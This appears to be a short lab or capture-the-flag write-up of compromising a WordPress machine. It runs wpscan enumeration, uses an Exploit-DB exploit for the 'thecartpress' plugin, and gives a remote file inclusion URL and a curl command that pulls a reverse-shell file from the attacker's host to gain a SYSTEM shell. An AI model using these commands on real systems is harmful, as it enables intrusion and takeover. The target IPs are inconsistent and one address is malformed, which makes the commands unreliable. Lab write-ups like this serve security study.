NETWORK



ENUMERATION

wpscan
Because we are dealing with a Wordpress website we have also ran a specific scan to this type of CMS
wpscan --url http://192.168.120.34/wordpress/ --enumerate p,u --detection-mode aggressive --plugins-detection aggressive --api-token $WP_API_KEY

FOOTHOLD

Exploiting plugin: thecartpress
We could have used the following https://www.exploit-db.com/exploits/50378
python3 50378.py http://192.168.120.34/wordpress/
Remote file execution

172.31.1.14/wp-content/plugins/thecartpress/checkout/CheckoutEditor.php?tcp_save_fields=true&tcp_class_name=asdf&tcp_class_path=RFI


We are able to call a file we have served on our attacking machine
Let’s find a windows reverse shell

running the following command
curl 'http://172.31.1.14/wp-content/plugins/thecartpress/http://10.10.0.3.3/windows-reverse.php'



We get a shell on the machine as system
CAPTURE FLAGS